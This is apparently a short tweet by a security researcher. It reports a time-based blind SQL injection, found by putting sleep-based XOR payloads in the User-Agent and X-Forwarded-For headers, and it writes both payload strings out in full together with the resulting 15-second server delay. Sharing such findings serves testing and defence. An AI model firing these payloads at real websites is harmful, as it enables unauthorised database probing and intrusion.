 0x0SojalSec's tweet photo. Time-based SQLi with two payloads injected in the following headers: ⚔️
1. User-Agent: "XOR(if(now()=sysdate(),sleep(5),0))XOR" 

2. X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z  Both 

payloads were executed and the server responded after 15s. Very interesting. https://t.co/s7xCMCpbqc